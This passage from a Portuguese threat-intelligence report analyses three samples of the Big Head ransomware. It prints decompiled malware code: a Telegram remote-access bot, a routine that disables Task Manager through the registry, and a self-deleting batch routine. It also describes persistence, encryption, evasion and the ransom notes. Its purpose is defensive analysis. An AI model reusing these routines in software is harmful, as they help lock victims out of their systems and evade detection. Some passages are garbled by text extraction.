крыска написанна VanishVanish (vanish)\пВведите /help для справки!')
Welcome to TeleRAT, If you see this message then the user is online, because the bot itself is stored in a virus like a token!
@client.message handler(commands=['help'])
def helpmsg(message):
    client.send message(message.chat.id, "Вот список команд которые тебе
нужны для управления:\n/screenshot - Сделать снимок экрана\n/message
Отправить сообщение на экран\пОригинальный asd написан
                                                                     l aka
GodClean Bfresher\nУдачи с данной 'крыской'")
Here is a list of commands you need to manage:n/screenshot - Take a screenshotn/message - Send a message to the
screennOriginal asd written by
                            aka GodClean BfreshernGood luck with this 'rat'
@client.message handler(commands=['screenshot'])
def grabscreen(message):
    pg.screenshot('screenshot.png')
    with open('screenshot.png', 'rb') as (img):
        client.send_photo(message.chat.id, img)
@client.message handler(commands=['message'])
def sendtextmsg(message):
    msg = client.send message(message.chat.id, 'Введите сообщение чтобы
вывести на экран: ') Enter a message to display on the screen:
    client.register next step handler(msg, sendmsg)
def sendmsg(message):
```
<span id="page-12-0"></span>pg.alert(message.text, ")

*Figura 9 – Script de python descompilado do binário.*

O terceiro binário, "BXluSsB.exe" exibe uma tela de Windows Update falsa para enganar a vítima e fazê-la pensar que a atividade maliciosa é um processo legítimo de atualização de software, com a porcentagem de processo em incrementos de 100 segundos.





*Figura 10 – Código responsável pela falsa atualização.*

<span id="page-13-0"></span>O malware é encerrado automaticamente se o idioma do sistema do usuário corresponder aos códigos de país Russo, Bielorusso, Ucraniano, Cazaque, Quirguiz, Armênio, Georgiano, Tártaro e Uzbeque. O malware também desativa o Gerenciador de Tarefas para impedir que os usuários encerrem ou investiguem seu processo.

```
public void KillCtrlAltDelete()
```

```
string value = "1";
string subkey = "Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System";
try
    RegistryKey registryKey = Registry.CurrentUser.CreateSubKey(subkey);
    registryKey.SetValue("DisableTaskMgr", value);<br>registryKey.Close();
catch (Exception)
```
<span id="page-13-1"></span>*Figura 11 – O comando "KillCtrlAltDelete" responsável por desabilitar o Gerenciador de Tarefas.*

O malware coloca uma cópia de si mesmo na pasta oculta %temp%\Adobe que acabou criando e, em sequida, cria uma entrada na chave de registro RunOnce, garantindo que será executado apenas uma vez na próxima inicialização do sistema.





*Figura 12 – Criação do registro AutoRun.*

<span id="page-14-0"></span>O malware também gera aleatoriamente uma chave de 32 caracteres que será usada posteriormente para criptografia arquivos. Essa chave será criptografada usando RSA-2048 com uma chave pública codificada.

Na sequência, o ransomware descarta a nota de resgate que inclui a chave criptografada.



- <span id="page-14-1"></span>**WINDOWS or Windows** •
- RECYCLER or Recycler •
- Program Files •
- Program Files (x86) •



- Recycle.Bin or RECYCLE.BIN •
- TEMP or Temp •
- APPDATA or AppData •
- ProgramData
- Microsoft •
- **Burn** •

Ao excluir esses diretórios de suas atividades maliciosas, o malware reduz a probabilidade de ser detectado por soluções de segurança instaladas no sistema e aumenta suas chances de permanecer indetectável e operacional por mais tempo.

| ".mdf", ".db", ".mdb", ".sql", ".pdb", ".pdb", ".pdb", ".dsk", ".fp3", ".fdb",      |
|-------------------------------------------------------------------------------------|
| ".accdb", ".dbf", ".crd", ".db3", ".dbk", ".nsf", ".gdb", ".abs", ".sdb", ".sdb",   |
| ".sdb", ".sqlitedb", ".edb", ".sdf", ".sqlite", ".dbs", ".cdb", ".cdb", ".cdb",     |
| ".bib", ".dbc", ".usr", ".dbt", ".rsd", ".myd", ".pdm", ".ndf", ".ask", ".udb",     |
| ".ns2", ".kdb", ".ddl", ".sqlite3", ".odb", ".ib", ".db2", ".rdb", ".wdb", ".tcx",  |
| ".emd", ".sbf", ".accdr", ".dta", ".rpd", ".btr", ".vdb", ".daf", ".dbv", ".fcd",   |
| ".accde", ".mrg", ".nv2", ".pan", ".dnc", ".dxl", ".tdt", ".accdc", ".eco", ".fmp", |
| ".vpd", ".his", ".fid"                                                              |
|                                                                                     |

*Figura 14 – Arquivos que não realiza a criptografia*

<span id="page-15-0"></span>Além disso, o Ransomware também encerra os sequintes processos:

```
"taskmgr", "sqlagent", "winword", "sqlbrowser", "sqlservr", "sqlwriter", "oracle",<br>"ocssd", "dbsnmp", "synctime", "mydesktopqos", "agntsvc.exeisqlplussvc",<br>"xfssvccon", "mydesktopservice", "ocautoupds", "agntsvc.exeagntsvc
```
*Figura 15 – Processos que são encerrados pelo Ransomware.*

<span id="page-15-1"></span>O ransomware verifica strings como "VBOX, Virtual ou VMWare" no registro de enumeração de disco para determinar se o sistema está operando em um ambiente virtual. Após backup, apagar  $\circ$  $\circ$ ransomware irá se deletar usando a função "SelfDelete()".

<span id="page-15-2"></span>

| public void selfDelete()                                       |
|----------------------------------------------------------------|
| string executablePath = Application.ExecutablePath;            |
| StreamWriter streamWriter = new StreamWriter("update.bat");    |
| streamWriter.WriteLine("@echo off");                           |
| streamWriter.WriteLine("ping -n 1 -w 5000<br>$\text{null}$ "); |
| streamWriter.WriteLine("del \"" + executablePath + "\"");      |
| streamWriter.WriteLine("del %0");                              |
| streamWriter.Close();                                          |
| Process.Start("update.bat");                                   |
| Application.Exit();                                            |

*Figura 16 – Deleção do arquivo de Ransomware.*



#### <span id="page-16-0"></span>**3 AMOSTRA DO RANSOMWARE 2**

A segunda amostra observada exibe comportamentos de Ransomware e de Stealer.



Figura 17 – Fluxo de infecção da 2 amostra do Ransomware.

<span id="page-16-1"></span>O arquivo principal descarta e executa os seguintes arquivos:

- %TEMP%\runyes.Crypter.bat
- %AppData%\Roaming\azz1.exe
- %AppData%\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Server.exe

As atividades do ransomware são realizadas por "runyes.Crypt.bat" e "azz1.exe", enquanto o "Server.exe" é responsável por coletar informações para roubo.

O arquivo "runyes. Crypt.bat" faz uma cópia dele mesmo e do "Cipher.psm1" e, em seguida, executa o seguinte comando para iniciar a criptografia:



O ransomware emprega o algoritmo AES para criptografia de arquivos e adiciona o sufixo ".poop69news@<Email>]" aos arquivos criptografados. Ele visa especificamente arquivos com as seguintes extensões:

\*.aif ,\*.cda ,\*.mid ,\*.midi ,\*.mp3 ,\*.mpa ,\*.ogg ,\*.wav ,\*.wma ,\*.wpl ,\*.7z ,\*.arj \*.aif ,\*.cda ,\*.mid ,\*.mid ,\*.mp3 ,\*.mpa ,\*.ogg ,\*.wav ,\*.wma ,\*.wpl ,\*.7z ,\*.arj<br>,\*.deb ,\*.pkg ,\*.rar ,\*.rpm ,\*.tar ,\*.gz ,\*.z ,\*.zip ,\*.bin ,\*.dmg ,\*.iso ,\*.toas<br>,\*.vcd ,\*.csv ,\*.dat ,\*.db ,\*.dbf ,\*.log ,\*.mb/ ,\*.sav ,\*.  $*$   $v$  hox



<span id="page-17-0"></span>O arquivo "azz1.exe", também está envolvido em outras atividades de ransomware, estabelecendo uma entrada no registro na chave: HKCU\Software\Microsoft\Windows\CurrentVersion\Run, garantindo a persistência no sistema da vítima.

#### Read Me First!.txt - Notepad

le Edit Format View Help ALL YOUR FILES HAVE BEEN ENCRYPTED & MUST READY TO PAY TO RESTORE ALL PROBLEMS IN YOUR DEVICE CONTACT EMAIL: poop69news@ CONTACT TELEGRAM: @ 69

<span id="page-17-1"></span>IM HAPPY IF YOU DIRECTLY PAY 1 BTC FOR ME<br>BITCOIN WALLET:

*Figura 19 – Nota de regate criada.*

Assim, como na mostra anterior, o Ransomware realiza a alteração do papel de parede da área de trabalho da vítima.

O arquivo "Server.exe" foi identificado como stealer "WorldWind" e realiza a coleta dos dados:

- · Histórico de navegação de todos os navegadores disponíveis
- · Lista de diretórios
- Réplica de drivers



- Lista de processos em execução  $\bullet$
- Chave do produto  $\bullet$
- Redes
- Captura de tela da tela após a execução do arquivo  $\bullet$

### <span id="page-19-0"></span>**4 AMOSTRA DO RANSOMWARE 3**

A terceira amostra inclui um arquivo de infecção que foi identificado como "Netshta".



Figura 20 - Fluxo de infecção da 3ª amostra.

<span id="page-19-1"></span>O Neshta é um vírus projetado para infectar e inserir seu código malicioso em arquivos executáveis. O malware possui o comportamento de descartar um arquivo chamado como "directx.sys", que contém o caminho completo do arquivo infectado que foi executado pela última vez. O referido comportamento não é comumente observado na maioria dos tipos de malware, pois normalmente não armazenam as informações.

Incorporar o Neshta na implantação do ransomware também pode servir como uma técnica de camuflagem para o payload do Ransomware Big Head. A referida técnica pode fazer com que o malware apareça como um tipo diferente de ameaça, como um vírus, oque pode desviar a priorização de soluções de segurança que se concentram principalmente na detecção de ransomware.

Novamente o papel de parede e nota de resgate são diferentes das demais amostras observadas anteriormente.



#### FILE IN THIS DEVICE HAS STOLEN AND ENCRYPTED MUST BE READY TO PAY AND NEGOTIATE EMAIL TO: poop69news@



Figura 21 - Papel de parede e Nota de Resgate.

<span id="page-20-0"></span>Portanto, o ransomware Big Head apresenta comportamentos exclusivos durante os processos de criptografia, como exibição da tela de atualização, utilização de decode base64 para arquivos criptografados e utilizando um vírus para infectar outros arquivos.



#### <span id="page-21-0"></span>**5 ATOR DE AMEAÇA**

As notas de resgates indicam que o ator de ameaça utiliza e-mail e telegram para se comunicar com as vítimas, bem como após uma investigação foi identificado uma conta no Youtube.

A conta na plataforma é relativamente nova, tendo iniciado em 19 de abril de 2023, com um total de 12 vídeos publicados até o momento.

O referido canal do Youtube mostra demonstrações do malware que os cibercriminosos possuem.



aplikasi premium cuma cuma 7 days ago

<span id="page-21-1"></span>READY TO WORK THIS IS MYNEW TELEGRAM USER: t.me/  $L69$ 

*Figura 22 – Conta identificado no Youtube sobre a conta do ator malicioso.*

## <span id="page-22-0"></span>**6 TTPs - MITRE ATT&CK**



23 | Página





## <span id="page-24-0"></span>7 IoCs

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.







